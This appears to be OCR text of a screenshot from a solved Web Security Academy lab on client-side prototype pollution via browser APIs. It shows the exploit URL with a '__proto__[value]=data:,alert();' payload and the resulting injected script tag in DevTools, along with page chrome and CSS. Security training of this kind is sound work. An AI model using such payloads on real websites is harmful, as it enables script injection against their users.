 https://0a7e008204b4db728007174800ef0038.web-security-academy.net/?__proto__[value]=data:,alert();
Web Security
Academy
Client-side prototype pollution
via browser APIs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
<!DOCTYPE html>
<html> scroll == $0
<head> ••• </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<div theme="blog"> ••• </div>
<script src="data:,alert();"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
element.style {
}
:root { labsBlog.css:25
--text-base-size: 1em;
--text-scale-ratio: 1.1;
--text-xs: calc(1em / (var(--text-scale-ratio) * var(
--text-scale-ratio)));
--text-sm: calc(1em / var(--text-scale-ratio));
--text-md: calc(1.01em * var(--text-scale-ratio));
--text-lg: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--text-xxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxxl: calc(1em * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio) * var(--text-scale-ratio));
--heading-line-height: 1;
--text-lineheight: 1.4;
--text-lineheight-sm: 1.3;
--text-lineheight-md: 1.45;
--text-lineheight-lrg: 1.5;
}
:root { labsBlog.css:1
--spacingbase: 0.9em;
}